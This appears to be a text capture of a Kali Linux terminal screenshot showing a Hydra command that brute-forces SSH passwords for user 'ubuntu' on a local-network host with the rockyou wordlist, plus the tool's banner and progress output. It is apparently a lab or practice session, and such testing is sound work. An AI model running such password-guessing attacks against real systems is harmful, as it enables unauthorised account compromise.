 kali@kali: ~
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l ubuntu -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.43.187
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-13 10:56:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.43.187:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 14344359 to do in 5976:49h, 4 active
[STATUS] 54.33 tries/min, 163 tries in 00:03h, 14344236 to do in 4400:05h, 4 active